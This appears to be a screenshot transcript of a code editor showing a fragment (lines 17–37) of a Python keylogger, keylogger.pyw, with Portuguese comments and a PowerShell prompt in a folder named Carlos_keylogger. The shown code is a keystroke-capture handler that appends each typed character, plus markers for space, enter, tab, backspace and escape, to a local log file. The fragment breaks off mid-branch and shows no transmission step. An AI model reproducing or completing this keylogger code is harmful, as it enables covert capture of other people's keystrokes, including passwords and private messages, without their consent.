 keylogger.pyw > on_press
17 }
18
19 def on_press(key):
20 try:
21 # Se for uma tecla elegível de se copiar, (letra, número, símboolo), fará:
22 with open("log_saida2.txt", "a", encoding="utf-8") as f:
23 f.write(key.char)
24
25 except AttributeError:
26 with open("log_saida2.txt", "a", encoding="utf-8") as f:
27 if key == keyboard.Key.space:
28 f.write(" ")
29 elif key == keyboard.Key.enter:
30 f.write("\n")
31 elif key == keyboard.Key.tab:
32 f.write("\t")
33 elif key == keyboard.Key.backspace:
34 f.write(" ")
35 elif key == keyboard.Key.esc:
36 f.write(" [ESC] ")
37 elif key in IGNORAR:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS powershell
PS C:\Users\CARLOS\Desktop\Carlos_keylogger>